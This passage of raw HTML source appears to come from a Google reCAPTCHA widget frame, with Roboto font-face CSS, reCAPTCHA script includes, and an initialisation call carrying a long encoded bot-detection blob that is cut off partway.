  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YD-OiKy4iiPhmHU78ZHqeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YD-OiKy4iiPhmHU78ZHqeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YD-OiKy4iiPhmHU78ZHqeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wpTCuMO7T8KtfcOdfVvDqcK8wqQXw65HwqxcU8O0w59fw7PCvcKSL8K3L0rCs8KwwozDi8KQbcOZCcO/w6QLwpIqZlg5wrbDm8OBwpDCoDfDmMOvw7FSw5nDvlDCggZ/HsOhwrXDmDRrM2PCkWYpFsK6GsK6CcK9PUrDtDF6wrHCrcOwFFbCr1ENYMOhB8Kzwr8TRX3DoANGwpXCnTpSwp/DkBw/ecKhRMOSDmPCucOQwpzDtyzDu2M3C8O+w43DgcO9ABzClMKeKcOPw7AuW1zDg3sJw47DsX0Bw7Z3wqV7wpvCqcK3woLCoxAwwq3DtTsHJcK/[base64]/woLDpG9Nw6tFJcKTdMKOc8KUPcKqM8KfBnVsw7NCw5zDkwkWFiAQwpjCjMKpOAVnwq3Dq04Twqk5w6LCgDPCsx/[base64]/Cn8KrFMOkPsK5w4J5Q2zCjg3ClmVnwqx6CcKyw47DvsKSAcKnSnDDmcOOScO3DsKBFW3Cm8Ovw6jCghbDqQVrwogoasKGwpAAw6HCtcOTCRDCu8OKwoEBPDZEw6EBZg1Aw75PdcOXwrXDi8Osa3APCg7DjMK6w5nDhGbCicOeWsKWAn/DvMKQCVDCuAN2JSViRcKTwr/DtcKvwq7DsgsMMcKnAHrCiWEDwotzwrXCsMKqFAV6OsKLbsOQXQnDqQzDmcOoK0Bye1ERwrDDikzDvWjCshjDmsOHIMKtLcKGworCr8OSAj9mwq/[base64]/w7LDo1/DgMOVw7fDi8OhMcKYbFZGw4/[base64]/[base64]/DuHZuCcKUNwDDiBgvJsOHw4PCpsONwp7CnsO/[base64]/[base64]/DoGXCkjHCncOlwrrCu8K5IsK/w7NqwrY8U3tdf19vw6d8w47DonLDj8OnwqXCnsK1wqbDh8KzTXtkGwQiI2dDI2jCh8K/[base64]/KcOKQ8KQV3HCryUgwoFcw5LClWNJQDljw43Cn1A9wrNTP8OOOsO5IXofFAhlwqfCl1N2wqjCnW/CnXbDp8KGCXfCuH1zMcOkw4t4w7EoIMO3AU0JScOwTcKZw5Ffw5sbJBNXV8Odw7nCq8OBC8KbImrCqsKsf8OIwpLDrcOXw6UXw4fDpsOAwo9kNx4DwpnDt8O/[base64]/[base64]/DtAbCtsOFQ8OLJBkRAWRWEMOHw7jDlU95HhLCq8O0w4XDtcK4dMOaw7QaSWLCvcOcWj8/[base64]/w4FPSsOsNC1GSEdewoPCjMKuw7rDrlMtWMK/wrdMP2nDuTU7YcOpdcKlwpEdwrtnw4lgwpvDtcKZJMO9UcKjwqTDuFvCh3pmw6DCg8OsGcKfTsK9dsK+asO7K8KdXcO/IikAfMOmOzZKFV4qwrBkNMKFw7rCicOmwrrCvHPDgT7DnsOuTcKMc1BCwrEULRBfB8Kww50FQ8Oiw4/CkcOfHEYtecKNwrDCm2JiwprCkiXChikcw4BCOgc2w6fDm2ptfk/DtxBiw7HDrwTCoGIRw5BnEsKTw6nDlALDkcK+w68PwrzChmNlwqxTdcOXesK5RsK2flnDkhp6I14jA8OyHDA4w5vCnEfDlsKVw6DCtcOddDQow7Nkwr5aXlZQw6vChBTDqMKtLnrDqSjCq2/[base64]/[base64]/Ckj7CpcO3woMjw4Ihw4/DmWdDw5HCoyDDvcKIw67Dr1DDgTHCg8ObBi9XBcOxw7hBwpDCgMO4wqATwrlJw4o0ZsOCwrvDqMOQNnvCj8K3wo40w4DDt2oHw7rDl8KlIkAlchLCtQ51S8OzbkrDisKgwqLCoi/[base64]/CscOaw6bCulUsw6zCnF/[base64]/CqHJvUMOaX8Kaw6Vdwq0OJS7Dj8OfwoTDmWZbw5HClG0nw4vDshAtwpjDvBpMwpNoaQLCs3XCmMKXwoDCqcOHwpEIw7vDmsKbCnfCpsKPSsKiwrxDwp0Xw73CkAAXwpY+wq/DqQZAw4TDsMO2woJrHTzDulwAw4/CkGnCjXvCvsO7B8KcIcOjw4rDosKhw5bDjcOZKsKIwq7CrMKRw7Zow71fNgIqEnI1RcKXbCfDvMKCY8Kow5ZZUQNpwr0KBMOiAcKUZsOkw74Twod0A8OzwrFkHsK2w50gwo4xR8K0QMOrAsOzMElUw6TCoCXDuMOFw6rDr8KzCMKzE1JPGhcdM39/w6lCLn/DvsKrwqZJKwhZw5ssPBrCrMOiw5rCm0rDi8OjT8ObLMKEwoI5Y8OVZDgcdVUWWCjDvTzDksKxZMKKw6XCqsKubAHCvcKCUgfDq8OMMCEnIcOoR8Olwq/DmWjDncO0w43Do8Omwo/DrUBSLCEgwoEzQzPDlsODw5M7w48Bw6sUwrPDjcKYJDwrw4Fzw6rDt2HDtMOddMOHFsOlwobDq8OVdRoRwosRYl4DBsKvw7nChxTCk8K2w7wgS8KFAxg1w7TDnkHDuB/[base64]/fMKSU8OfAsKrwoN7wqQ0w5PCiXELwoXDq3VywrHCiyJbw7TDgEBbcV1cf8K1wrs9JcKMAcODcsOEO8OSYUMHwqpsLRPDo8K+w7PDvF7CkA8Ww5Jca8OhEcKawqzDvXJLQsOLw5/Cij9Kw7HCkMO0w7xMw7bCkcK5KhXCicOXZX0lw7jCucKfw5UZwrsIw5TCjCJawp/Cmn9nw6fCm8OhYsKGwowJfMK6w7Nww7o/w7/DusOiw4hUDsOOw4nCuMKRw7xcwr3DtsOjw6PDs2fCvGAFLzHCmHViY21sH8OfIsOJw5BNw4B6w5jDj0ghw4kFw43DnADCkMOPwqPDkcOWHcOww4Z9woJZHEpKNMO5w4I+w4vDoMOwwq/ChFzDvsOiDRBbEcKrbDpVQhE2Tj/DuzkWw6PCrmYUG8KjEsOWwpzCu3jClFcVwoweZMOrMAx+w6p+HAfDosKow5FywrlpfEfDtV1VasKVwp1KOsO1DH/Co8Kgwq7DiirDpMOCwoBaw7tFdsOcRsKVw6fDnsK1XzzCjMOgw4/ClMO8aCjCtAvDoiVZw6A4wqDCnsOdVEvDjW3Ck8OAARDCrcOKwqRXKMOhw7wGw6MbRQ8DW8ONMHTCvcOXw5p4w6/DucKww6oAJxbDvV7DoB5swqRkwqgkGl4uw5hReRPDvgwTw6LDkcKTUg1Jwo9lwpYnwprDrzzCuzjCkMO2w6jDssK8byFJbMKtwpXCnDHDnD4IesOaWcOLwooCFsONw4TCtMKgwrnDmMOXPDUBdxPDg3TCssO2wofDlgMow5PDk8OGHW/DncKldcO2ZsOKwqnChwfCjgtbYF3CrmM6wpDChyJ8YsOwFsK9N2vDjkLDlkgaVsKmRMOCwozDmkAGw4fDtcKYw51sACnDhW5IM2zDliwWwqfDklnCsGzClCl0w5t3wrXClEMNOFFRKsKkGlRwcsOqwrhQwrE/w7BUwoUvbEnDmjdKeMOZfsK1w7PCkMO+w4PCqnobEcKtw6cKD8KMAHgwBU88wr1DwrYlw6DCj8KNDsObw5jDlcOdQAdLFVXDo8Ktw4gpw7A5wrfDsRHCvcKkw5dUwrjCjyfCrsOlOiQNeifDhcO0SjQfw6jDgQ/CnsODw41cMkc7wrE3MMO8X8Oyw7UrwqY6AsK/w4rCvsOVO8K3wr9mAS/DtHNgQ8KbfBnCs384wq3Cl2IOw7B8PsKIfUnCpirCtMOKbGzCiw0Nw69vesOkIsKYdggGT13CuW/[base64]/CuGcYwr/[base64]/[base64]/woUEAsOPw77Cs8KKw4bCqsKnJMOTCsKYw6jDisO2w63DmgfCj2IHwozCghPCvw9Nw5nCtU1YwrbDlBpawoLCsj3DlXrDsMK8IsOaRcKnd8KVw5EswpbDpUzCvMOVw5Qkw5sYHA0Rwrt9L2x/[base64]/[base64]/L2zDgjoWwrjDq8K2w6vCtsOjw4lHWz8kaEc5UwnCvcOedWlSw7DCkCTCqXwKwqcwwqIewqPCo8OAwp4DwqjCkcKDwpDCvSDDrznCty5XwrU9NUfCtMKTw4DCpMKhwpvCoMKgc8O+QsOSwpDDonXCqsKfw4B9wprCiCRKwoLDsMOhFTQ9w7/Cr3PDllzCgcOHwrLChCQ7wp9VwrTCo8O/[base64]/DicKfw4ATw51hw5zCr3JEe3/DrMOdw7TDhCZqTMKQw5fCncKHOWvDv8Oqw6RJUsOzw6kGOsKuw7UCNsKpXDzCuMK0eMOxZUzDhEhmwqsLWHjClcKdw5HDjsO0wrTDuMOrYRAywoPDiMK8wqQ0T3LDtcOoeX7DhMOYV1fDmsOcw5wofcODbcOVwpAgQS3DlcKZwrDDnRfCmMOBw5LCnivCqcKYw4J/DkJnOw0xwrXDtcOXeRzDhwg7dsO8w6kgw59Kw6FTJXHCnMOLM2jCqMKTHcO+w7fDvxVyw6PDplc/wr1IwrPDqVTDosKTwo8HDsOTwqfCrsKKw77CiMOiwoJDJUbDpSpKLcOQwovCucKow4jDvsK4w67DjcK1MsOHYGHDr8O6wr4/BFluBMOgIzXCtsKEwoLCo8OWSMKlwpPDrFLDjsKUwo/CgFB0w67ClcKjeMO+EcORC0RdS8KxUwQsIGLDrjZ7w5R7fBxuC8KLw5nDnUPCuH/DvMOMW8OtdsOPw6TCscO3wqfDkxo0w5cJw4BvciQiwqDDnsOoHFQufMOrwqhhRMKnwrHCpw3DmMKIF8OQfsKSFMOIZMKHw68Uwo8Xw4hMw7scwoBIKh3DoFTChTQUwrMGw4A2fznDi8O6w4HCqMOsPTfDvz/Dk8OmwoXCjhMWw6zCg8KGHcKrasOmwqjDk0FEwqbCpinDisKRwoPCg8O/V8K3PCh2w5jDnn1Hw5hNwq5TPX9Gdl/CkMOqwqp/Qx19w5rCjB7DvwXDiRcYMX1PKSghwrhww5XClsKKwoHDlcKXX8Oiwp05wpoYwpk9wrHDlcOhwrDDscKjFsK5fj8cc0EJYcKFw70cwqAKwoEMwobCoQQ6bGBcRcKvIcKNSlTCmcObf0V1wo7CpMOSwrfCknDCh2rChcOrwrXDo8Kww6UKwrnCicO4w6/[base64]/DhDrDhELCplIPXRXCk1rDkHFQJFdvVsOCbMOgw6l4PzXCvgVbVcKiWxBhwo9Jw4XDj8KgIcKewrPCs8Khw744w4gaIcK6D07DtcOObcKkw4XDnTXCkcOkwrESDsOwMhrCq8O2ZEhnCcOKw4bCiwXDqMO6MWgZwrPDkkDCjsOQwoTDhcO7bAnDkMKPwqHConfColMDw7/DgsKQwqomw5s8wpnCiMKYwpXDm3PDocKVwrTDsXN0wrdjwqMWw4bDqcOfR8Kew410KcOTTMKHcx/Cn8KZwq0Dw6XCqybCpit4ckPClxUnwrfDojcfQgfCnhbCucOhWsKzwosPRDLDisKocEYJw6/DpcOaw6TCusKmUMOewptOGGDCscONQlYQw5DChmvCpcKzwq/Do0/Dr03CtcKvVmtENMKLw4ICCQ7DgcKKwq8/[base64]/wo/CugXDucKGD8O8YcOoRwlwwoZcKDFYQ3N7wpsqw5TDvMKLCcKgw5nDrW/CiMOsKsOzw7N3w4EBw5N3fh9rQDrCoxVWZcO3wqgWZG/[base64]/DqWXCmsK3w6V/w7U6w5zDvWDCim7CoQgOacO4w6ktw4zCjxbDv0LCnD8vIEPDlRnDsnsHw7YhVVrDqMOYw7DDrcOcwoJjGcO5FsOkOMO/WsKzwo0dw6cSDsKRw6o4woLCtF4zPMKHfsOQAMK1IDbCgsKVajTCm8Kpw53Cr3/CglEjQcOIwrrCnyMQWFJrwrrCn8KWwocAw6kewrfDmhwRw4nDgcOUwqYUXlXDu8KsP2MpFmLDi8OFw5cIw4tZSsKvDnbCvFAaTsKhw7HDmWkmY2E0w4DCrD9Aw5EywqrCl0TDsHtDZMKZUGPDn8KzwpE+cSrDjjnCsBVzwr/DucK2KsOiw6hCw4nChMKDInIQOcOMw5XCtMKkTcKPZyTDtWo1dcKiw7zCkCVYw7ciwqEZVmzDlMOUeCnDuEBQXMO/w6Q4Q2TCtmfDhsKew7/DpgDCs8Kgw6YWwqHDmipjGTY1AFFIw78hw6vCmR7DjVnDrEJ+wqxkDnBXI0fDmcKpLsOYw6RVFw5nOh7CmcKwHnJvfhIqRMOKC8KAExInalPCiMKYVcKrL1FbMyF+ZQEFwpvDrjdELcK/[base64]/DnsOkwpchwowXwp3Dl8Knw71REUbDqxokwrM3w63CtsO1K8Kvwr3DnsKnOStxw4N4MsKLKC/DkDRaSlXCjcKFWh3DusKgw5rDrCJdw7jCi8ORwr8+w6XCkMOXw4XCmMKoNMK6UGFqc8OywoMlSy/CvsOOwrHCkwPDosOIw6DCjsKMbmx/ZDbCizfCn8K7MQ3DpAfCkC/DmMONw4hcwr42w43CjcKxwpTCrsKgfn7DmMKvw45/IAEywqMEAcO+EcKpIsKew4h6w6nDhcOfw5ZNTMKCwonDhiNlwr/DjsOOVsKWwocvMsO/NMKUDcOWZcOMw4zDnFbDs8KEFsK8WF/Cmj3DmloBw5diw5zDnnTCpSnClMKvScOpfzvCuMOKY8KTQcKMPgLCmcKtw6XDl3FuLsK7O8KZw4bDkx3DlMOgwpPCksK8GMKgw43Ci8Kyw67Dq0kDHsKyLcO5AQYwb8OiXwbDlDzDkMObb8KZX8KRwrPCj8K6ASDCv8KXwovCuHtpw4jCtXMRT8O/YyEFwrHDlxPDs8KOw7bCp8O4w4YQKsKBwpPCj8KsUcOEwqY8wpvDqsK/wqzCpMO4OzU7wppuUnjDjnrCs2rCri7DswTDl8KBRCgtw5XCrDbDumI2ZSPCrcO/[base64]/CoyXClig8wpvDuTHCs8OLT1/Cj8Kxa0TChMOdF0p6wr7DsMKRw7zCuMOfI1MYTMKxw6RIZUt7w6Q6CsKmKMKbw7pHJ8KPAAd6XMOHEMK8w6PCksOlw4MGSMKYBz3CrsOzeBPCpMKww7jCn3vCgsKjNFpUScO2w7TCsCgWw7/[base64]/DqRbCm8O0w6nCoMOfwqcSfAzCsRokwrTCn8KowqEjwoNdwq3DmnrCmnvDh8KqBsK4wrpDPRN+IMK6R8Ksfn1yXEAFYMOcTMK8cMOPw58FDisrw5rCmsOPW8KLBMK9wrDDrcK1w67CihTDl1haKcOiVsKSY8O3BMOkWsKcw4cpw6FfwonDvsK3YS5UI8KFwo/Dry3DowBXZMOsNmRZV17DgGE6EkTDkRPDn8OOw5fCgmVjwoXCrWYDREhOVcO3wolsw4FAw6h9GWjCiHorwpNcRWXCvzDDohrDqcOtw7DCgTViI8OowpXDlsO5PlpAU1oywpIsP8KjworCgQIhwrtBEEonw6t+wp3CoWRcP2pww7lQL8OLBcKDwqbDvsKWw6Ekw7jCmQ/DscKqw5FHfMKbwpkpw5R4AQ9Pw7cTMsK2ABPCqsOGDMOSIcKvP8OQZcODREvDvsOSFMOLwqQwNUt1wqXCtkXCpTjCmsOqRBnDmz9ywoNfb8Oqwpgpw4obQcK5B8K4EBITahUaw6Bsw4LDlS7DnVEzw6PCncOvfVBlUMOfwr/[base64]/w75KwozDpsK5wogQemDCsX3CqMO3T2rCvMOuHUvCocKewrQFXTAtJllqw7QORsOTNU9nOn4xO8OVFcKVw6gibj7DmTAZw446wpVew7LCv1LCvsO9WXY/[base64]/[base64]/CpwQXCcK+wrnDicKSXMKuMEthw7tTOcO4w73Cv8KuwrzCocK/WloTw6zCmiRgEcOOw4XCsidpNhLDhsKSwqJOw6/DhXxAB8KrwqLCixDDhm9IwqjDs8Ogw6bCv8OHw7lOe8O6PHAlU8KBaVZRcDNLw5TDtws9wrRvwq9Xw5HDrSpiwrfCgi4UwrRxwrF/ewTDo8Kiwq4qw5V0OjlqwrN7w7nCrMKaPAhmWGzDg3DCscKXwp7DpykNw5gwwoLDqyvDsMKVw5zDnVwuw4o6w683cMOmwonDsgLDvlEfSlhIwp3CjjvDsCvCtElVwqDCjzTCmVk0w5EDwrHDogLCkMKeasKRwr/DksOqw7I+PxNSw5NDGcK9w6nCoELCn8Kow7UQwqfCrsKFw5DCuwVGwpXCjABBOMOJGy1QwpjDrcOJw4XDlAddUMOEC8Omw55TcsO+NjBqwpYgI8Orw5RNw4A9w43CsWQvwqLCgsKVw67CmsOEEG0WFMOHAx/DiW3DulYdwp/[base64]/bT1dYcOkf8OewpTDuTAZwoTDqQxIw4/DtMOow5xxwoTCtUbChVXDssKLY8KTDcO/w5Qrwppfw7XCk8O1TwNpex/CqsKYw7h+w5XCrg4dw5N/[base64]/[base64]/QMOBw6gpwoLDhU1hUlY3AcKSJRkMEcOBHcKgZwXDmgjDgcKpGQtNwpNOw6BewqfDnsOlZHsZb8KTw63Chx7DtiPDk8KjwrPCgA57VTcKwp11wojDu2LCmljCoyBEwqnCqWDDq0/CoS/Dj8Ojw4ELw5hYK0rDvsK2woA7wrUlHMKPw4/Dp8KowpjCgip8wrfCtsK/ZMO2w6nDisOWw5xFw57DncKcw6EHwo3Cm8Oow71/[base64]/JkvCssK4w6MvTsOSXyVLw6FBfF0iwpjDqsKewr/CgC0bwpNUAj0Fwpx3w4HCn2JLwoRHGcKowozCocOqw44+w68NDMOgwrXCvcKPPcOxw4TDn2/DgijCr8OKwpPDmzkXMxJgwonDiwPDgcKNCwfCgBZJw7TDlVrCpSM4w6ZSwpLDvsO6woJiwq7Clg/CuMOVwpI7GyMqwqpqAsOLw63CnUfCmRbCn1rCisK9w4pFwpPCg8Kxw7XDomJrfMKRw57Dv8KrwqFHc2TDjcKywqY1TMO/w5fDgsOywrrDtsKkw73CnjDDq8KTw5FUw7pNwoEBBcOQDsKQwp8fcsKSwozCicKww4wzTkAuWA/[base64]/fcKiLcOMGMKIw5jDm1AuH8KyD8OfBVLCrAbDvBnDuQJ3L3/Dqjg5worCim7Ctk5Cb8K3w4bDmcO9w5HCmkRNX8OQPgw7w5cZw7/DszbDqcKow4cxwoLDrMOJcsKiMsK+VcOnTsOQwpciQcOvLDEwWsKQw4nCsMOdwrrDvMK8w43CssKDAltAf23Ch8OeSmYSJAwKRBNcwpLCjsKGB07Cn8O3N0/CuAJRwo8ww5/Cq8O/w5dpB8Kxw7lLdCLCu8OvwpFBExPDoFBTw7zDiMOrw4jCuTvDjCXDgMKcwo4rw6omQiEyw6rCnQbCr8K2wr9xw4jCpsOwVcOowrdXwp9Owr7DkSjDsMOjDVfDv8O4w43DkcOXf8Kow6BmwqsYYEo7bxJ4Gz/CkXd8w5M7w6jDj8K+wpvDrcO+cMOPwrEKScKFXMKgw6HCkWoQGT/CgmXDkmDDlsK7w7HDrsK/wpdxw6o7fQbDkCnCtn3CsjjDncOmw51ZPMK4wpdgTcKDGMK0AsOTw73Cv8K6w417wq9Vw6DDqRwdw607wrTDoy94eMOXQsO1wqHDlsKVYjsowpnDvxtDYBhAInHCr8K1VMKGXy8wasKzXMKCw7HCkcOaw5PCgcKiaG3CtcOBUcOpw67DhcOgfV/Drkgzw53DrcKHXjLCnMOrwp3DqWzCmMOgVcOXUsOpMcK/w4HCmMK4O8OKwpd5w6ZIPcOMw7tzwqxSQ3howrRRwpXDicOKwplywoDDqcOhwoVEw4DDi1DDoMO2wozDj0gZPcKOw5XDrXxww4dhVMKpw7kqJMKrDW9VwqkcasObOzogwqc9w4hswpVfQSBxHRnDgcO5TxnDjz0Dw7/Dl8Kxw4DDr3jDn1fChsK1w60Dw5vDqkdBLsOGwqAOw7bClBDDkDXCjMOOw43CmhnCvsK2wpnDhUHDrMO/[base64]/w48rwoRwwrPDuMKtDMOif8KEYsK6wpzCjMO0wqBjU8KtblpxwprCicKqdwZcQ3o4bHQ6wqfCkk8xNj0odj3DtwDDmiLCj1csw7HDky0jw5nCr3vCnMOFw6MpdA41PcKlJnfDhMKewosvSh3CvF4Cw6nDpsKFWcOdFS3Dkw8fw7U6wpI/JsOzdMKJw4DCuMKaw4ZeNSYHUkLCiEfDuj3Dm8K5w50/EMO4wqPDsncuDkrDvkHCmsKXw77DoG8vw6rCg8KHLcOfLGclw6rCkmUSwp51QsOuw5XCqm/[base64]/[base64]/DlsOga8KzwqvDvCVPwr8mDHXDiy3Drj4Zw4p6BQ7DpQwEwpNIw6cOCMKMfGVJw68sOMO9Nl4+w5drw6XCsn0Uw6IMwqJuw4HDhR5sCUE1O8O3QsKwKMOsezQxAMK6wo7ClcOVw6ASLcOrMMOOw5bDlsOQCsOCwojDiUFVWMOHZms3ecKfwoprVF/DvcKrwqYIT3ZWwqRPbMOGwotCfcKowqTDs34nPVcKw69jwpMWNTcwQsKDfcKcJxvDtMOPwonDsWNUBcOZDF0Lw4vDoMKaGsKaVcOdwq9xwrXCpT8awp83aArDlGEHw5w6E3/CuMOsailcOFjDt8O5FgLCgh3DhTN4QCJLwqHDp0HDvWoXwo/CiRkrwrkxw6QGOcOuw5t+HmvDpcOHw411BQwRIcOww4vDljoPFBHCjhfDrMOiwp1qw7LDj2XDkcOFe8KVwqzCkMOJw59cwoNwwqbDn8KVw7xlw6ZZwrTCmcKfG8OcfcOwR3MydMO/w5fChMOBLcK/w5bCkH/DisKXSl3DlcO7Ex99wrVgIMOBSsOMEMO5OMKPw7jDhiBFw7Rsw6cUwrIAw4vCnsKUwp7Dkl7DjyrDq05rTsKfR8OZwo9Qw7zDhgXDtMOhcMO7w4gbMDA6w4wWwo8Fa8KIw6MUIUUaw7/[base64]/Ct8O2wpdXw5nDncO7f8OmG8Kaw7TClCh/GWHDow4ewqgdw6bDsMORBWlVwoPDgEJJwrbDssOoTsOVLsKdeBwuw5XDiSzCu2HCkEd+YcKuw6Z6aQ8uw4JhcAXDvRUESMKew7DChxFww6/CqDnCgMKZwpfDhi7Co8KNFcKjw47ClwbDocOFwpTCrGLCvhxfwoofwpoXMHXCtsO/w6HCpcOqUMOBQnXCk8OURWA1w55cRxrDlA/Cs3w/MsOARHTDogHCvcKnwrXCusKvcnQTwpPDtMKuwqgEw7t3w53DtA7CgMKOw6FLw6tpw4JEwplMPsKZU2DDucO9wrbCvMKdZ8Kmw7LCsTIVTMOhLnfDvVV3acK+J8Oiw5pidVpuwqMRwqzCgMOie1/DvMKqN8O9GsOrw5TCnnBHWcKww6kyEXDCojrCoT7CrsKBwq58P0rCgcKIwqPDtg1vfMOqw7bDicKTRWzDicKTwqM7BTBew6sMwrLDmMOQLsOOw6TCkcKvw649w7NBw6czw6rDn8KPacOcYnzCv8O9Q1YBanTCmAhSbDvCiMKTU8ORwoA8w4hpw7h3w4nDr8K1wophw7/CisKPw75Fw4fDncOwwoULOsOuN8OFVMOQMlpHCAbCqsOnMMKmw6/DiMKww7bCkGxpwq/Ck3tME1PCpmTDv1vCssOCVjrCksKNMSVCw7/CqMKAwrJDccKyw4UAw4c+wqMSUwhod8KKwpB6woLDgHPCtcKUDyDCvCrDj8K/[base64]/wrFZEhwGaMK7woNyVS5jaEMKw5bDq8KOCcK+MMKaGyLDmX/Cs8OcOsOXLk96wqjDhcOSH8OWwrwRbsKZP0TCscOYw5HCqXjCvh53w4rCpcOyw4EJT0g5GMKwOAnCuULCqQAdw47Di8OHw7LCoB3DpQUCIF9DG8KUwrEBQ8Ojw7NUw4FjCcOZw4zDkMOpw55ow4nCmygSER3CjsK7w4p1AsO8w4rDlsKzwq/CqAQ+w5FgSAR4SVJIwp1Rwotiwol6OMKATMOuwrnDnxteJ8Okwp7CisOPNkdRw7LCt0nCs0DDsgLDpMKnegtwJMOoScOxw6xQw73Dg1TCtcOow7jCuMOSw5USV2tKV8OnAiDDl8OHEzkrw5FGwrDCr8Ozw7nCvsKIwo/CkWpww4nCpsKsw41twr7DniRAwr3DoMKww4VcwogyHMKZAMKWw6DDiVlaQBRhwozDssKHwp3ClHnDvFDCvQTDqWfCmTTDolYgwppVRXvChcKYw5jClsKKwoFsWxHCmMKBw53DlUhWAsKmw43CpDJ0wr5uIXwjwocDeUbCmWQZw5pRDnxkw57CnVYcw6t1KcKtKD/Cp2PDgsOIwrvDi8OcfcKzw4gtw6HCgMKUwrVaDsOywrzCtcKRMMKYQDfDlsOlEAfDnmhhAMKpwoTCh8OgRsKXd8K+wpTCn2fDgzPDsAbChT/CgsKdEGoNw5Zsw7DCv8KlDynCuXTCtXVzw4LCvMKIb8KpwoEZwqBNw4jClcKPX8K1NWrCqsK2w6jDgSnCg2TDlMKsw7NsXcOaFHxCQcKoGsOdPcK5KxU7EMKTw4MZNHjDl8KPfcOawowDwpcBNG51w4AYwp/Dq8KFLMK7woY6wqzDpsKvwrbCjk4oZcKGwpHDk2nDn8O/w4MZwqdZwrTCl8KIw7rCuQw5w6Ylw4oOw7fChBbCh1l9SGZQKsKJwqMSXsOhw7zDsV7Dr8OAw5AXY8OgC1bCucKpCz8yVhkjwqR/w4cZbEHCvcOEUWXDj8KqNXM3wopxK8OKw7fChjvCpGPCsCnCqcKywp3CvMKhbMKBS0XDn15Tw4ljUsOmw78fwrYWBMOsAx/DlcK/esKYw6DDisKYAFpcNsOiwrHDgEovwpHClULDmsOQNMOxST3DmCHCpjvChMOGdSHDjitowqthChlxH8OAwrhGC8KHwqLCm0PCqy7DtcKJw6/CpSxjwo3CvDF5BMKCwpDDhivDnjttw43DjHoTw73DgsKKWcOnNsKww57Cg0ImLSvDqH5MwrttXRDCnxdOwr7CiMKkPmIzwpwawoV4wqA2w6cxNsOwfsOgwoVBwokWaXnDmF8ALcOgwqvCshNBwpk3w7/DmcOeBMKNPcOfKGAWwr8Uwo/ChcOsUMK/Bl1wOsOsLD3DrWPDrH3DtMKAXsOZw48NJ8OUwpXCjRYdwpPCgsKgcsKswrLCpwrDsnJywowFwoUGwpNlwpMew598asKqTsKPw5nDn8OhccK3ZmLDnRUwAcOIwq/Du8KnwqNaSsOAQMO7wqnDv8KfSGlaw6/CgFbDhcKBKcOoworCvCLCvDdNS8OIPwAMHMOqw6R1w5E6wpfCk8ODbQp5w4PDmyLDrsKWLSAnw7/DrQzDicKNwqzDhXHCpx03MnnCmTEUBsOswrrChRTCs8O/[base64]/DrcKMwrnDn8K7Zg/DnFPDlX7CicOgFVzDlUcEIBfCvT0Sw47DrsO0Xh3DgCMow4bChMKZw63CkMKjaXxVWzQWBcOfwpBdPMO4MWB/[base64]/DkTFyw7ACIcK6NH3Dv0LDj8OUeDkvTALDiTVKwo9CfHczw4p5wpkBMEPDicOQw6jDiWUjccOUOsK1V8OnRkEeNMK2McKSw6APw4DCsh1nDAnDgBA/MMKEByYiOSwWRUk0BBfDpmTDhnPCiwMGwqNWwrR0WsO1BVQ3CcKiw7fCjMKMw57CvWJUw6caRsOtRMOBQA7Cm1dAw4JtLXfDlTvCncOxwqHDmGd0Qx7DkitZcsKDw618dSE7XGsWEzx/M3bCtG/CiMKxEBLDgBfCnj/CrADDmifDgyXCgzfDnMO0L8KUF1LDkcOXTU0oJxpSYWfClX9uEwxQWsK0w5bDo8OsdcOAeMOGHcKJf2o/[base64]/CMK+VAt4VmcIwoPDiMOewr9kwqvDmjIRwrk5wrjDugPCkBZ+wqHDlxLDhMKMAi5TXzDCoMK9XsOSwoYedMKJwoDCvinCl8KHHcOpEDvCiCNcwonCtg/CviEyRcONwqnDvwfDocOuO8KqaWsUccOzw6VtKnbChy7Cr35HAsOsK8O7wr/[base64]/DrHh/EwtRNMONf3cfwrd+aMOBw697w4BkcBVww4Qew7LDr8O+H8Ojw7vCkA/DgGoiZGPCsMKMcSoaw7fCvyDCnMK/woU/TDXDjcOyPD3CiMO1AS